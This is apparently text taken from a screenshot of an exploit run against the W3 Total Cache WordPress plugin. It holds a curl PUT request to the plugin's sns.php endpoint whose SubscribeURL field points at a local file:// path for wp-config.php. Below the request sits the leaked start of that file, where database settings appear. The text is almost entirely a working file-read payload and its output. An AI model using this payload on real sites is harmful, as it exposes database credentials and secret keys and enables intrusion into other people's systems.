 vinhn@
# curl -X PUT --data '{"Type":"SubscriptionConfirmation","Message":"","SubscribeURL":"file://C:/xampp/htdocs/wp-config.p
hp"}' -H 'User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.80 Saf
ari/537.36' http:///wp-content/plugins/w3-total-cache/pub/sns.php
<?php
/** Enable W3 Total Cache */
define('WP_CACHE', true); // Added by W3 Total Cache
/**
* The base configurations of the WordPress.
*
* This file has the following configurations: MySQL settings, Table Prefix,
* Secret Keys, WordPress Language, and ABSPATH. You can find more information
* by visiting {@link http://codex.wordpress.org/Editing_wp-config.php Editing
* wp-config.php} Codex page. You can get the MySQL settings from your web host.
*
* This file is used by the wp-config.php creation script during the
* installation. You don't have to use the web site, you can just copy this file
* to "wp-config.php" and fill in the values.
*
* @package WordPress
*/
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME', '');
/** MySQL database username */
define('DB_USER', 'root');